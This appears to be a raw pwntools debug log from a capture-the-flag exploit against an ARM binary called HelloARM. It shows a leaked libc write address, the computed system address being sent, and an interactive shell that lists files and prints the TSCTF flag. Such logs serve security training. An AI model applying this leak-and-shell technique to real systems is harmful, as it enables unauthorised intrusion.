 000002e0
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x8 bytes:
    00000000  70 cb 56 9e  ff ff 00 00                            │p·V·│····│
    00000008
addr_libc_write: 0000ffff9e56cb70
addr_libc_system: 0000ffff9e4e92a8
[DEBUG] Sent 0x8 bytes:
    00000000  a8 92 4e 9e  ff ff 00 00                            │··N·│····│
    00000008
[*] Switching to interactive mode
$ ls -la
[DEBUG] Sent 0x7 bytes:
    b'ls -la\n'
[DEBUG] Received 0x1fe bytes:
    b'total 60\n'
    b'drwxr-x--- 1 0 1000 4096 Oct 17 09:29 .\n'
    b'drwxr-x--- 1 0 1000 4096 Oct 17 09:29 ..\n'
    b'-rwxr-x--- 1 0 1000  220 Apr  4  2018 .bash_logout\n'
    b'-rwxr-x--- 1 0 1000 3771 Apr  4  2018 .bashrc\n'
    b'-rwxr-x--- 1 0 1000  807 Apr  4  2018 .profile\n'
    b'-rwxr-x--- 1 0 1000 9760 Oct  2 10:36 HelloARM\n'
    b'drwxr-x--- 1 0 1000 4096 Oct  5 09:05 bin\n'
    b'drwxr-x--- 1 0 1000 4096 Oct  5 09:05 dev\n'
    b'-rwxr----- 1 0 1000   44 Oct 16 16:05 flag\n'
    b'-rwxr----- 1 0 1000   44 Oct 17 09:29 flag_for_who_getshell\n'
    b'drwxr-x--- 1 0 1000 4096 Oct  5 09:04 lib\n'
total 60
drwxr-x--- 1 0 1000 4096 Oct 17 09:29 .
drwxr-x--- 1 0 1000 4096 Oct 17 09:29 ..
-rwxr-x--- 1 0 1000  220 Apr  4  2018 .bash_logout
-rwxr-x--- 1 0 1000 3771 Apr  4  2018 .bashrc
-rwxr-x--- 1 0 1000  807 Apr  4  2018 .profile
-rwxr-x--- 1 0 1000 9760 Oct  2 10:36 HelloARM
drwxr-x--- 1 0 1000 4096 Oct  5 09:05 bin
drwxr-x--- 1 0 1000 4096 Oct  5 09:05 dev
-rwxr----- 1 0 1000   44 Oct 16 16:05 flag
-rwxr----- 1 0 1000   44 Oct 17 09:29 flag_for_who_getshell
drwxr-x--- 1 0 1000 4096 Oct  5 09:04 lib
$ cat flag_for_who_getshell
[DEBUG] Sent 0x1a bytes:
    b'cat flag_for_who_getshell\n'
[DEBUG] Received 0x2c bytes:
    b'TSCTF{4a33da68-105b-11eb-bfa3-0242ac110002}\n'
TSCTF{4a33da68-105b-11eb-bfa3-0242ac110002}
$